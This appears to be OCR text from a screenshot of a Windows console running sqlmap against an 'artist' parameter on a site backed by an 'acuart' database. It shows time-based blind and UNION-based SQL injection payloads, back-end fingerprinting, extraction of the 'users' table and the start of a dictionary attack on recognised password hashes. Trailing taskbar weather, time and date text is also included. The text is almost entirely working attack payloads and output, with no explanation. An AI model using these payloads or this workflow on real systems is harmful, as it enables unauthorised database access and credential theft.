 C:\Windows\System32\cmd.exe - python sqlmap.py --shell
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:55:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:55:40] [INFO] fetching columns for table 'users' in database 'acuart'
[14:55:40] [INFO] fetching entries for table 'users' in database 'acuart'
[14:55:41] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:55:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Other\YC Videos\hacking\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
78°F
Cloudy
ENG
2:56 PM
12/22/2022